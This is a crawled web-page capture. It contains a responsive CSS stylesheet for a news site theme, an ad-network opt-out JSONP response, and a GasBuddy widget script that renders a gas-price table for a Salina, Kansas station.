		border-bottom: 1px solid #e5e5e5;
		margin: 0;
	}

	.sec-1-big div.sec-1-big-text{
		width: 100%;
		margin: 0;
		padding-bottom: 15px;
		border-bottom: 1px solid #e5e5e5;
	}
	
	.sec-1-big img{
		float: none;
		display: block;
		margin: 0 auto;
		width: auto;
		max-width: 100%;
	}

	.flex-control-nav {
		bottom: -11px;
	}

	.sm-gal-bg{
		width: 100%;
		text-align: center;
	}

	.img-sm-gal {
		width: 100%;
		padding: 20px 0;
	}

	.ad-rt img{
		max-width: 100%;
	}

	.subscribe form input{
		width: 100%;
	}

	.subscribe form a{
		float: right !important;
	}

	.flkr-cont a {
		float: left;
		margin: 1px;
	}

	.flkr-cont a img {
		width: 100px;
		height: 80px;
	}

	.vid-thmb ul li{
		display: inline;
		margin: 0 2.5% 0 0;
		float: left;
		width: 23%;
	}

	.vid-thmb ul li img {
		max-width: 100%;
	}

	.fxd-mnu-x {
		top: 15px;
		right: 30px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 999px) {
	.container {
		width: 748px !important;
	}

	.main-search-bar {
		margin-top: 10px;
	}

	.main-left-side {
		width: 100%;
		margin: 0 auto;
	}

	.big-two-1.boxgrid3 h3 a, .big-two-2.boxgrid3 h3 a{
		font-size: 17px;
	}

	.main-news-blks{
		max-width: 881px;
		width: auto;
		float: none;
		display: block;
		margin: 0 auto;
	}

	.hm-slider-cont{
		max-width: 464px;
		display: block;
		margin: 0 auto;
		float: none;
		margin-bottom: 12px;
	}

	.tn-small-1 h4{
		max-width: 64%;
		max-height: 40px;
		overflow: hidden;
	}

	.top-big-two{
		width: auto;
		max-width: 754px;
		margin: 0 auto;
		float: none;
	}

	.polls-cont {
		width: 400px;
		max-width: 760px;
		margin: 0 auto;
		float: none;
		display: block;
	}

	.pol-lft-txt p{
		margin: 30px 0;
	}

	.flex-control-nav {
		bottom: -11px;
	}

	.sm-gal-bg{
		width: 100%;
		text-align: center;
	}

	.img-sm-gal {
		width: 100%;
		padding: 20px 0;
	}

	.ticker-ctrls{
		display: none;
	}

	ul.newsticker {
		width: 77%;
	}

	.main-right-side{
		max-width: 370px;
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}
	.sec-1-sm{
		width: 100%;
		float: left;
		display: block;	
		margin-top: 28px;
	}

	.sec-1-sm img{
		width: auto;
		float: left;
	}

	.sec-1-sm h3{
		width: 80%;
	}
	.sec-1-sm h6{
		float: left;
		width: 100%;
	}

	.sec-1-sm h3, .sec-1-sm p{
		width: 100%;
		float: left;
		margin-bottom: 7px !important;
	}

	.polls-left {
		width: 346px;
		padding-right: 0;
		margin-right: 36px;
		border-right: none;
	}

	.polls-right {
		width: 338px;
	}

	.ticker-ctrls{
		top: 0 !important;
	}

	.ticker-ctrls a{
		line-height: 41px;
	}

	.vid-thmb ul li {
		display: inline;
		margin: 0;
	}		

	.cont-lst-sngl {
		margin-right: 4%;
	}

	.customSelectInner:after{
		content: "\E764";
		font-family: "entypo";
		font-size: 45px;
		color: #000;
		display: table-cell;
		vertical-align: top;
		text-align: center;
		position: absolute;
		top: -3px !important;
		right: 10px;
	}

	.accor-arw{
		margin-top: 10px !important;
	}

	#hidemenu{
		display: none !important;
	}
}

@media only screen and (min-width: 690px) and (max-width: 767px) {
	.main-search-bar {
		margin-top: 10px;
	}

	.main-left-side {
		width: 100%;
		margin: 0 auto;
	}

	.main-news-blks{
		max-width: 881px;
		width: auto;
		float: none;
		display: block;
		margin: 0 auto;
	}

	.hm-slider-cont{
		max-width: 464px;
		display: block;
		margin: 0 auto;
		float: none;
		margin-bottom: 12px;
	}

	.mid-blks-cont {
		float: none;
		width: 391px;
		display: block;
		margin-right: 0;
		margin: 0 auto;
	}

	.rt-bk-cont{
		display: none;
	}

	.main-search-bar .form-group{
		margin-bottom: 5px;
		margin-left: 1%;
	}

	.tn-small-1 h4{
		max-width: 60%;
		max-height: 40px;
		overflow: hidden;
	}

	.top-big-two{
		width: auto;
		max-width: 754px;
		margin: 0 auto;
		float: none;
	}

	.polls-cont{
		width: auto;	
		max-width: 346px;
		margin: 0 auto;
	}

	ul.newsticker{
		width: 70%;
	}

	.main-right-side{
		max-width: 370px;
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}
	
	.sec-1-sm{
		width: 100%;
		float: left;
		display: block;	
		margin-top: 28px;
	}

	.sec-1-sm div.sec-1-sm-text {
		width: 80%;
	}	

	.sm-gal-bg{
		width: 100%;
		text-align: center;
	}

	.img-sm-gal {
		width: 100%;
		padding: 20px 0;
	}

	.sec-1-sm img{
		width: auto;
		float: left;
	}

	.sec-1-sm h3{
		width: 80%;
	}
	.sec-1-sm h6{
		float: right;
	}

	.sec-1-sm h3, .sec-1-sm p{
		width: 100%;
		float: left;
		margin-bottom: 17px !important;
	}

	.polls-left {
		width: 346px;
		padding-right: 0;
		margin-right: 36px;
		margin-bottom: 20px;
		border-right: none;
	}

	.polls-right {
		width: 338px;
	}

	.cont-lst-sngl {
		margin-right: 20%;
		margin-bottom: 30px;
	}

	.customSelectInner:after{
		content: "\E764";
		font-family: "entypo";
		font-size: 45px;
		color: #000;
		display: table-cell;
		vertical-align: top;
		text-align: center;
		position: absolute;
		top: -3px !important;
		right: 10px;
	}

	.accor-arw{
		margin-top: 10px !important;
	}

	#hidemenu{
		display: none !important;
	}
}

@media only screen and (min-width: 601px) and (max-width: 689px) {
	.main-search-bar {
		margin-top: 10px;
	}

	.mid-blks-cont {
		float: none;
		width: 391px;
		display: block;
		margin-right: 0;
		margin: 0 auto;
	}

	.main-left-side {
		width: 100%;
		margin: 0 auto;
	}

	.main-news-blks{
		max-width: 881px;
		width: auto;
		float: none;
		display: block;
		margin: 0 auto;
	}

	.vid-thmb ul li{
		margin: 0 5px;
	}

	.vid-thmb ul li:last-child{
		display: none;
	}

	.hm-slider-cont{
		max-width: 464px;
		width: 100%;	
		display: block;
		margin: 0 auto;
		float: none;
		margin-bottom: 12px;
	}

	.rt-bk-cont, .ticker-ctrls{
		display: none;
	}

	.tn-small-1 h4{
		max-width: 90%;
		max-height: 40px;
		margin-left: 0;
		overflow: hidden;
	}

	.top-big-two{
		width: auto;
		max-width: 754px;
		margin: 0 auto;
		float: none;
	}

	.caption .boxcaption3{
		padding: 6px 10px;
	}

	.big-two-1.boxgrid3 h3 a, .big-two-2.boxgrid3 h3 a{
		font-size: 16px;
		width: 100%;
	}

	p.artcl-time-1{
		margin: 4px 0 5px 0;
	}

	.polls-cont{
		width: auto;	
		max-width: 346px;
		margin: 0 auto;
	}

	.sm-gal-bg{
		width: 100%;
		text-align: center;
	}

	.main-search-bar .form-group{
		margin-bottom: 5px;
		margin-left: 1%;
	}

	.img-sm-gal {
		width: 100%;
		padding: 20px 0;
	}

	.flex-control-nav{
		bottom: -8px;
	}

	ul.newsticker{
		width: 70%;
	}

	.sec-1-big img{
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}

	.sec-1-big div.sec-1-big-text{
		width: 100%;
	}

	.main-right-side{
		max-width: 370px;
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}
	.sec-1-sm{
		width: 100%;
		float: left;
		display: block;	
		margin-top: 28px;
	}
	.sec-1-sm div.sec-1-sm-text {
		width: 75%;
	}	

	.sec-1-sm img{
		width: auto;
		float: left;
	}

	.sec-1-sm h3{
		width: 80%;
	}
	.sec-1-sm h6{
		float: right;
	}

	.sec-1-sm h6{
		float: right;
	}

	.sec-1-sm h3, .sec-1-sm p{
		width: 100%;	
		float: left;
		margin-bottom: 7px !important;
	}

	.sec-1-sm div.sec-1-sm-text h6{
		float: left;
		margin: 0 0 5px 0;
	}

	.polls-left {
		width: 346px;
		padding-right: 0;
		margin-right: 36px;
		margin-bottom: 20px;
		border-right: none;
	}

	.polls-right {
		width: 338px;
	}

	.cont-lst-sngl {
		margin-right: 20%;
		margin-bottom: 30px;
	}

	.customSelectInner:after{
		content: "\E764";
		font-family: "entypo";
		font-size: 45px;
		color: #000;
		display: table-cell;
		vertical-align: top;
		text-align: center;
		position: absolute;
		top: -3px !important;
		right: 10px;
	}

	.accor-arw{
		margin-top: 10px !important;
	}

	.mega-menu-li{
		display: none !important;
	}

	#hidemenu{
		display: none !important;
	}
}

@media only screen and (min-width: 433px) and (max-width: 600px) {
	.main-search-bar {
		margin-top: 10px;
	}

	.sm-menu li:first-child a {
		margin-left: 15px;
	}
	.main-left-side {
		width: 100%;
		margin: 0 auto;
	}

	.main-news-blks{
		max-width: 881px;
		width: auto;
		float: none;
		display: block;
		margin: 0 auto;
	}

	.hm-slider-cont{
		max-width: 464px;
		width: 100%;	
		display: block;
		margin: 0 auto;
		float: none;
		margin-bottom: 12px;
	}

	.mid-blks-cont {
		float: none;
		width: 391px;
		display: block;
		margin-right: 0;
		margin: 0 auto;
	}

	.rt-bk-cont{
		display: none;
	}

	.tn-small-1 h4{
		max-width: 60%;
		max-height: 40px;
		margin-left: 0;
		overflow: hidden;
	}

	.top-big-two{
		width: auto;
		max-width: 754px;
		margin: 0 auto;
		float: none;
	}

	.caption .boxcaption3{
		padding: 6px 10px;
	}

	.big-two-1.boxgrid3 h3 a, .big-two-2.boxgrid3 h3 a{
		font-size: 16px;
		width: 100%;
	}

	p.artcl-time-1{
		margin: 4px 0 5px 0;
	}

	.vid-thmb ul li{
		margin: 0;
	}

	.polls-cont{
		width: auto;	
		max-width: 346px;
		margin: 0 auto;
	}

	.sm-gal-bg{
		width: 100%;
		text-align: center;
	}

	.img-sm-gal {
		width: 100%;
		padding: 20px 0;
	}

	.sec-1-big img{
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}

	.sec-1-big div.sec-1-big-text{
		width: 100%;
	}

	.main-search-bar .form-group{
		margin-bottom: 5px;
		margin-left: 1%;
	}

	.flex-control-nav{
		bottom: -8px;
	}

	ul.newsticker{
		width: 70%;
	}

	.main-right-side{
		max-width: 370px;
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}
	.sec-1-sm{
		width: 100%;
		float: left;
		display: block;	
		margin-top: 28px;
	}
	.sec-1-sm div.sec-1-sm-text {
		width: 60%;
	}	

	.sec-1-sm img{
		width: auto;
		float: left;
	}

	.sec-1-sm h3{
		width: 80%;
	}
	.sec-1-sm h6{
		float: right;
	}

	.sec-1-sm h3, .sec-1-sm p{
		width: 100%;	
		float: left;
		margin-bottom: 7px !important;
	}

	.sec-1-sm div.sec-1-sm-text h6{
		float: left;
		margin: 0 0 5px 0;
	}

	.polls-left {
		width: 346px;
		padding-right: 0;
		margin-right: 36px;
		margin-bottom: 20px;
		border-right: none;
	}

	.polls-right {
		width: 338px;
	}

	.cat-ftr-cont-sngl {
		padding: 30px 10px;
	}

	.mag-info{
		width: 100%;
		border: none;
	}

	.post-ftr{
		width: 80%;
		border: none;
	}

	.twts-ftr{
		width: 80%;
	}

	.author-info ul {
		float: right;
		margin: 21px 0 0 0;
	}

	.cont-lst-sngl{
		width: 100%;
		margin: 0 0 30px 0;
	}

	.customSelectInner:after{
		content: "\E764";
		font-family: "entypo";
		font-size: 45px;
		color: #000;
		display: table-cell;
		vertical-align: top;
		text-align: center;
		position: absolute;
		top: -3px !important;
		right: 10px;
	}

	.accor-arw{
		margin-top: 10px !important;
	}
	
	.mega-menu-li{
		display: none !important;
	}

	#hidemenu{
		display: none !important;
	}
}

@media only screen and (max-width: 432px) {
	img{
		max-width: 100%;
	}

	.sm-menu li:first-child a {
		margin-left: 15px;
	}
	.main-left-side {
		width: 100%;
		margin: 0 auto;
	}

	.main-news-blks{
		max-width: 881px;
		width: auto;
		float: none;
		display: block;
		margin: 0 auto;
	}

	.hm-slider-cont{
		max-width: 464px;
		width: 100%;
		height: auto;	
		display: block;
		margin: 0 auto;
		float: none;
		margin-bottom: 12px;
	}

	.mid-blks-cont{
		width: 100%;
		margin: 0 0 30px 0;
	}

	.main-search-bar .form-group{
		margin-bottom: 5px;
		margin-left: 3%;
	}

	.ticker{
		display: none;
	}

	.rt-bk-cont{
		display: none;
	}

	.tn-small-1{
		width: 100%;
	}

	.tn-small-1 h4{
		max-width: 60%;
		max-height: 40px;
		margin-left: 10px;
		overflow: hidden;
	}

	.top-big-two{
		width: 100%;
		float: left;
	}

	.big-two-1.boxgrid3, .big-two-2.boxgrid3 {
		width: 100%;
		height: 265px;
		margin: 12px 0;
	}

	.caption .boxcaption3{
		padding: 6px 10px;
	}

	.big-two-1.boxgrid3 h3 a, .big-two-2.boxgrid3 h3 a{
		font-size: 15px;
		width: 100%;
	}

	.mid-block-1.boxgrid h3 a, .mid-block-2.boxgrid h3 a{
		font-size: 23px;
		float: left;
		margin-bottom: 20px;
		font-weight: 500;
	}

	p.artcl-time-1 {
		margin: 4px 0 19px 0;
	}

	.sec-1-sm:nth-child(odd){
		margin-right: 0;
	}

	.polls-cont{
		width: auto;	
		max-width: 346px;
		margin: 0 auto;
	}

	.sm-gal-bg{
		width: 100%;
		text-align: center;
	}

	.vid-thmb ul li{
		margin: 0 0 10px 0;
		float: left;
		width: 100%;
		text-align: center;
	}

	.img-sm-gal {
		width: 100%;
		padding: 20px 0;
	}

	.flex-control-nav{
		bottom: -8px;
	}

	ul.newsticker{
		width: 70%;
	}

	.sec-1-big img{
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}

	.sec-1-big div.sec-1-big-text{
		width: 100%;
		margin-left: 0;
	}

	.main-right-side{
		max-width: 370px;
		width: auto;
		margin: 0 auto;
		float: none;
		display: block;
	}
	.sec-1-sm{
		width: 100%;
		float: left;
		display: block;	
		margin-top: 28px;
	}
	.sec-1-sm div.sec-1-sm-text{
		width: 100%;
		margin-top: 10px;
		margin-left: 0;
	}

	.sec-1-sm img{
		width: auto;
		float: left;
	}

	.sec-1-sm h3{
		width: 80%;
	}
	.sec-1-sm h6{
		float: right;
	}

	.sec-1-sm h3, .sec-1-sm p{
		width: 100%;	
		float: left;
		margin-bottom: 7px !important;
	}

	.sec-1-sm div.sec-1-sm-text h6{
		float: left;
		margin: 0 0 5px 0;
	}

	.polls-left, .polls-right {
		width: 100%;
		padding-right: 0;
		margin-right: 0;
		margin-bottom: 20px;
		border-right: none;
	}

	.polls-bg-img{
		max-width: 100%;
	}

	.pol-rt-sm h5 {
		width: 100%;
	}

	.sm-gal-bg img{
		max-width: 100%;
	}

	a.stars{
		width: 100%;
	}

	.cat-ftr-cont-sngl{
		padding: 20px 10px;
		width: 100%;
	}

	.mag-info{
		width: 100%;
		border: none;
	}

	.post-ftr{
		width: 80%;
		border: none;
	}

	.twts-ftr{
		width: 80%;
	}

	.subscribe form input{
		width: 100%;
	}

	.subscribe form a{
		float: right !important;
	}


	.flkr-cont a img{
		width: auto;
	}

	.trend-sm h4{
		max-width: 185px;
		max-height: 40px;
		overflow: hidden;

		font-size: 14px;
		margin: 6px 0 9px 10px;
		line-height: 20px;
	}

	.artcl-tags{
		margin-bottom: 15px;
	}

	.artcl-body h2{
		font-size: 25px;
	}

	.artcl-body h5{
		font-size: 11px;
	}

	.author-info ul {
		margin: 21px 0 0 0;
	}

	.author-info img {
		width: auto;
		float: none;
		display: block;
		padding-right: 0;
		margin: 20px auto;
	}

	.author-info p {
		width: 100%;
	}

	.comntr-nm{
		font-size: 13px;
	}

	.single-comment h4{
		font-size: 11px;
	}

	.single-comment img {
		width: 17.666667%;
	}

	.the-comment {
		width: 79.666667%;
	}

	.reply-1 img {
		width: 18.97810218978102% !important;
	}

	.reply-1 .the-comment {
		width: 78.86672539642588% !important;
	}

	.reply-2 img{
		width: 19.92337164750958% !important;
		margin-right: 3.259036144578313% !important;
	}

	.reply-2 .the-comment {
		width: 71.81759220791211% !important;
	}

	.reltd-sngl{
		width: 100%;
	}

	.reltd-sngl-txt h3{
		font-size: 15px;
	}

	.cont-lst-sngl{
		width: 100%;
		margin: 0 0 30px 0;
	}

	a.cmnt-btn{
		float: right;
	}

	.cat-pagintn ul li {
		float: left;	
		margin-right: 10px;
		margin-bottom: 13px;
	}

	.customSelectInner:after{
		content: "\E764";
		font-family: "entypo";
		font-size: 45px;
		color: #000;
		display: table-cell;
		vertical-align: top;
		text-align: center;
		position: absolute;
		top: -3px !important;
		right: 10px;
	}

	.accor-arw{
		margin-top: 10px !important;
	}

	.main-news-blks .flex-direction-nav a:before{
		font-size: 60px;
	}

	.main-news-blks .flex-direction-nav a{
		top: 22%;
	}

	.hm-sldr-caption h3 {
		font-size: 18px;
		line-height: 23px;
	}

	.mega-menu-li{
		display: none !important;
	}

	#hidemenu{
		display: none !important;
	}
}

@media only screen and (max-width: 320px) {
	.main-news-blks .flex-direction-nav a:before{
		font-size: 60px;
	}

	.main-news-blks .flex-direction-nav a{
		top: 12%;
	}

	.hm-sldr-caption h3 {
		font-size: 18px;
		line-height: 23px;
	}

	.hm-sldr-caption p {
		height: 40px;
		font-size: 13px;
		overflow: hidden;
	}

	.mid-block-1.boxgrid h3 a, .mid-block-2.boxgrid h3 a{
		font-size: 21px;
	}

	.sec-1-big div.sec-1-big-text h6 span {
		margin-right: 7px;
	}

	.tn-small-1 h4 {
		max-width: 55%;
		max-height: 40px;
		margin-left: 10px;
		overflow: hidden;
	}

	.flkr-cont a img {
		height: 90px;
	}

	.cal-btm-arw.cal-nxt {
		right: -1% !important;
	}

	.cal-btm-arw.cal-pre {
		right: -1% !important;
	}
}
/* Elements Seperated CSS */

.typo-h{
font-weight: 700;
margin: 20px 10px 30px 10px;
}

.dark-qoute{
	float: left;
	padding: 20px;
	background: #2e2e2e;
	font-size: 15px;
	color: #f2f2f2;
}

.dark-qoute .qt-txt{
	margin: 15px 0 25px 0;
}

.dark-qoute i.fa-quote-left, .dark-qoute i.fa-quote-right{
	color: #9a9a9a;
	font-size: 70px;
	margin: 0;
}

.qt-athr{
font-size: 16px;
color: #9a9a9a;
line-height: 70px;
font-style: italic;
}

.images-type{
margin: 60px 0 30px 0;
}

.images-type img{
display: block;
float: none;
margin: 20px auto;
}

.right-panel .prgph{
	float: right;
	width: 90%;
}

.prgph{
float: right;
width: 90%;
margin: 30px 0 0 0;
}

.prgph p{
	float: left;
	font-size: 15px;
	color: #747474;
}

span.bold-p{
	font-size: 17px;
	color: #2f2f2f;
	font-weight: 700;
}


.right-elements .artcl-qt{
	padding: 50px 10.08968609865471%;
	background: #ffffff;
}

.right-elements p.artcl-qt span{
	margin-top: 25px;
	margin-bottom: 25px;
}

.light-qt{
margin: 60px 0 30px 0;
}

.lists-elements{
margin: 60px 0 30px 0;
}

.lists-elements .magalla-ul{
	width: 45%;
}

ul.magalla-ul, ol.magalla-ol{	
font-size: 15px;
color: #747474;
line-height: 30px;
}

.lists-elements .magalla-ol{
	width: 45%;
}

/* Tabs */

.tabs-elements{
margin: 0px;
}

.news-n6lv-tabz-ul>li {
margin-bottom: -2px;
}

.news-n6lv-tabz-ul>li.active>a{
	color: #191919;
}

.news-n6lv-tabz-cont{
background: #ffffff;
padding: 30px;
border: 1px solid #dedede;
border-top: none;
}

.news-n6lv-tabz-cont p{
	font-size: 15px;
	color: #747474;
	margin: 0;
}
.tab-pane ul > li {
	font-family: 'Raleway', sans-serif;
	color: #ff0000;
	font-size: 22px;
}
.tab-pane ul > li > a{
	font-size: 14px;
	color: #747474;
}

/* Accordian */
.news-n6lv-acc{
margin: 60px 0 30px 0;
}

.news-n6lv-acc .panel-group .panel{
	border-radius: 0;
}

.news-n6lv-acc .panel-default > .panel-heading {
background: #ffffff;
padding: 0 20px 0 30px;
}

.news-n6lv-acc .panel-title{
	font-size: 19px;
	line-height: 60px;
	font-weight: 700;
	color: #191919;
	cursor: pointer;
}

.news-n6lv-acc .panel-group .panel+.panel{
margin: 0 !important;
box-shadow: none !important;
border-top: none;
}

.news-n6lv-acc .panel-default {
border-color: #dedede;
}

.news-n6lv-acc .panel-default>.panel-heading+.panel-collapse .panel-body{
	border-top-color: #dedede;
}

.alerts-elements {
margin: 30px 0;
}

.mag-alert-w{
padding: 30px;
background: #ffffff;
color: #333333;
border-radius: 0;
font-size: 15px;
}

.mag-alert-scc{
padding: 30px;
background: #e0f0d8;
color: #468847;
border-radius: 0;
font-size: 15px;
}

.mag-alert-info{
padding: 30px;
background: #d8edf7;
color: #3a87ad;
border-radius: 0;
font-size: 15px;
}

.mag-alert-y{
padding: 30px;
background: #fcf7e3;
color: #c09953;
border-radius: 0;
font-size: 15px;
}

.mag-alert-dngr{
padding: 30px;
background: #f2dede;
color: #b94a48;
border-radius: 0;
font-size: 15px;
}


.accor-arw{
font-family: entypo;
font-size: 45px;
font-weight: 100;
line-height: normal;
}

.accor-arw:hover{
	text-decoration: none;
}


.accor-arw:before{
vertical-align: top;
font-size: 45px;
display: inline-block;
text-align: center;
}

.arw-up:before{
	content: "\E767";
	font-family: entypo;
	color: #191919;
}

.arw-down:before{
	content: "\E764";
	font-family: entypo;
	color: #191919;
}

/* CSS Selectors */

.news-n6lv-slctr{
	position: relative;
}

span.customSelect{
border: 1px solid #dfdfdf;
border-radius: 0;
box-shadow: none;
padding: 15px 20px;
font-size: 15px;
color: #aeaeae;
width: 100%;
background: #ffffff;
}

span.customSelect.changed {
   background-color: #000;
}

.customSelectInner{
	width: 100% !important;
}

.customSelectInner:after{
content: "\E764";
font-family: "entypo";
color: #191919;
font-size: 45px;
display: table-cell;
vertical-align: top;
text-align: center;
position: absolute;
top: -15px;
right: 10px;
}

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

/*gas buddy*/
table#prices{
	width: 340px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://veronamile.com/optout/get?jsonp=__mtz_cb_645322652&key=232db7c8f52a895e2d&t=1769827152897
body_size: -133
content:
__mtz_cb_645322652({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://df.gasbuddy.com/feed.df?k=5TxlO6Mycxc5eGu094nZX5Wcpb1ce%2b%2fPjckyl7B9s0YRI%2brlXbo48y3K8lC8J%2f6b5WjKiwcI2dU%3d&i=17063&url=kabithegeneral.com%2Ffight-against-breast-cancer-to-happen-in-abilene-for-eleventh-year-impact-the-cure-on-saturday-october-9th%2F
body_size: 3068
content:
var attCell = document.getElementById("gasbuddy_17063").parentNode.parentNode.lastElementChild.firstElementChild;if (attCell) { var links = attCell.getElementsByTagName("a");for (var idx = 0; idx < links.length; idx++) {links[idx].setAttribute("rel", "nofollow");}}var gb_TableStyle, gb_TableWidth, gb_HeaderTextColor, gb_HeaderBackgroundColor, gb_HeaderTextAlignment, gb_TableBodyTextColor, gb_TableBodyBackgroundColor, gb_TableBodyTextAlignment, gb_FontFamily, gb_FontSize, gb_BorderType, gb_BorderStyle, gb_BorderSize, gb_BorderColor, gb_use_css, gb_use_other,gb_ShowHideTme;var gb_table_class, gb_header_tr_class, gb_header_td_class, gb_body_tr_class, gb_body_td_class;gb_use_css = 'n';gb_use_other = 'y';gb_TableStyle = '5';gb_TableWidth = '413';gb_HeaderTextColor = '#000000';gb_HeaderBackgroundColor = '#EBEBEB';gb_HeaderTextAlignment = 'center';gb_TableBodyTextColor = '#000000';gb_TableBodyBackgroundColor = '#FFFFFF';gb_TableBodyTextAlignment = 'center';gb_FontFamily = 'Arial';gb_FontSize = '11px';gb_BorderType = 'rows';gb_BorderStyle = 'dotted';gb_BorderSize = '1px';gb_BorderColor = '#ACACAC';gb_ShowHideTme = 'False';var f=17063;function k(){var a='',g,e,c,b,l,h,d,sBorder;sBorder=gb_BorderSize+' '+gb_BorderStyle+' '+gb_BorderColor+';';if(gb_use_other=='y'){e=' style="background-color:'+gb_HeaderBackgroundColor+'";';b=' style="font-family:'+gb_FontFamily+'; font-weight:bold; font-size:'+gb_FontSize+'; color:'+gb_HeaderTextColor+';';if(gb_BorderType=='all'){b+=' border-left:'+sBorder;};b+='" ';c=' style="font-family:'+gb_FontFamily+'; font-weight:bold; font-size:'+gb_FontSize+'; color:'+gb_HeaderTextColor+';" ';}else{e='';b='';};if(gb_use_css=='y'){l=' class=" '+gb_table_class+'" ';h=' class=" '+gb_header_tr_class+'" ';d=' class=" '+gb_header_td_class+'" ';}else{l='';h='';d='';};g='';if(gb_BorderType=='all'){g+=' style="border:'+sBorder+'" ';}else if(gb_BorderType=='edge'){g+=' style="border:'+sBorder+'" ';};a+='<table></table><div id="nopricesdiv"></div><table'+l+g+' id="prices" width='+gb_TableWidth+' cellspacing="0">';a+='	<tr'+h+e+'">';a+='		<td'+d+c+' width="3%" align='+gb_HeaderTextAlignment+'>Price</td>';a+='		<td'+d+b+' width="20%" align='+gb_HeaderTextAlignment+'>Station</td>';a+='		<td align='+gb_HeaderTextAlignment+' width="37%"'+d;if(gb_TableStyle=='4'||gb_TableStyle=='3'||gb_TableStyle=='2'){a+=' style="display:none;" ';}else if(gb_TableStyle=='5'){a+=b;};a+='>Address</td>';a+='		<td align='+gb_HeaderTextAlignment+' width="15%" '+d;if(gb_TableStyle=='3'||gb_TableStyle=='2'){a+=' style="display:none;" ';}else if(gb_TableStyle=='5'||gb_TableStyle=='4'){a+=b;}a+='>City</td>';a+='		<td id="tmetd'+f+'" align='+gb_HeaderTextAlignment+' width="20%" '+d;if(gb_TableStyle=='2'){a+=' style="display:none;" ';}else{a+=b;};a+='>Time</td>';a+='	</tr>';return a;};function j(){var a='';return a;}function i(n){var a='',e,c,b,h,d,sBorder;if(gb_use_other=='y'){sBorder=gb_BorderSize+' '+gb_BorderStyle+' '+gb_BorderColor+';';e=' style="background-color:'+gb_TableBodyBackgroundColor+'";';b=' style="font-family:'+gb_FontFamily+'; font-size:'+gb_FontSize+'; color:'+gb_TableBodyTextColor+';';if(gb_BorderType=='all'){b+=' border-left:'+sBorder+' border-top:'+sBorder;}else if(gb_BorderType=='rows'){b+=' border-bottom:'+sBorder;}else if(gb_BorderType=='cols'){b+=' border-left:'+sBorder;};b+='" ';c=' style="font-family:'+gb_FontFamily+'; font-size:'+gb_FontSize+'; color:'+gb_TableBodyTextColor+';';if(gb_BorderType=='all'){c+=' border-top:'+sBorder;}else if(gb_BorderType=='rows'){c+=' border-bottom:'+sBorder;};c+='" ';}else{e='';b='';};if(gb_use_css=='y'){h=' class=" '+gb_body_tr_class+'" ';d=' class=" '+gb_body_td_class+'" ';}else{h='';d='';};a+='	<tr id="trGB'+f+n+'" '+h+e+'>';a+='		<td'+d+c+' align='+gb_TableBodyTextAlignment+'><span id="spnGB'+f+'Price'+n+'">&nbsp;</span></td>';a+='		<td'+d+b+' align='+gb_TableBodyTextAlignment+'><b><span id="spnGB'+f+'StationNm'+n+'">&nbsp;</span></b><span id="spnGB'+f+'Address'+n+'" ';if(gb_TableStyle=='5'){a+=' style="display:none;" ';};a+='>&nbsp;</span>';a+='<span id="spnGB'+f+'Area_'+n+'" ';if(gb_TableStyle=='5'||gb_TableStyle=='4'){a+=' style="display:none;" ';};a+='>&nbsp;</span>';a+='<span id="spnGB'+f+'Tmecol_'+n+'" ';if(gb_TableStyle!='2'){a+=' style="display:none;" ';};a+='>&nbsp;</span></td>';a+='		<td align='+gb_TableBodyTextAlignment+''+d;if(gb_TableStyle=='4'||gb_TableStyle=='3'||gb_TableStyle=='2'){a+=' style="display:none;" ';}else if(gb_TableStyle=='5'){a+=b;};a+='><span id="spnGB'+f+'Address2_'+n+'">&nbsp;</span></td>';a+='		<td align='+gb_TableBodyTextAlignment+''+d;if(gb_TableStyle=='3'||gb_TableStyle=='2'){a+=' style="display:none;" ';}else if(gb_TableStyle!='3' && gb_TableStyle!='2'){a+=b;}a+='><span id="spnGB'+f+'Area'+n+'">&nbsp;</span></td>';a+='		<td id="Tmetd'+f+''+n+'" align='+gb_TableBodyTextAlignment+''+d;if(gb_TableStyle=='2'){a+=' style="display:none;" ';}else if(gb_TableStyle!='2'){a+=b;}a+='><span id="spnGB'+f+'Tme'+n+'">&nbsp;</span></td>';a+='	</tr>';return a;};function m(){var a='',o;a+='<div id="divGB'+f+'PriceTable" style="visibility:visible;">';a+=k();for(o=0;o<10;++o){a+=i(o);};a+='</table>';a+=j();a+='</div>';document.getElementById('gasbuddy_'+f).innerHTML=a;};m();document.getElementById('spnGB17063Price0').innerHTML = '2.140</a>';
document.getElementById('spnGB17063StationNm0').innerHTML = '<a href="http://www.Kansasgasprices.com/Sam\'s_Club_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Sam\'s Club</a>';
document.getElementById('spnGB17063Address0').innerHTML = '<br/>2919 Market Pl';
document.getElementById('spnGB17063Address2_0').innerHTML = '2919 Market Pl';
document.getElementById('spnGB17063Area0').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_0').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_0').innerHTML = '<br/>Jan 29,5:24 PM';
document.getElementById('spnGB17063Tme0').innerHTML = 'Jan 29, 5:24 PM';
